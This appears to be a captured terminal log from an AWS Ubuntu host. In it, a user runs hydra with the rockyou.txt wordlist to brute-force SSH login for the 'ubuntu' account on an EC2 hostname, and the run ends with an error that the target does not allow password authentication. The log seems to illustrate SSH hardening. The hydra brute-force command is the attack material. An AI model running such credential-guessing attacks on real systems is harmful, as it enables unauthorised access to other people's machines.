 Last login: Sat Mar 28 00:44:25 2020 from 96.255.214.196
ubuntu@ip-10-192-11-135:~$ date
Sat Mar 28 02:53:48 UTC 2020
ubuntu@ip-10-192-11-135:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-91-114-18
1.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-03-28 02:54:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-91-114-181.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.132:22/ does not support password authentication.
ubuntu@ip-10-192-11-135:~$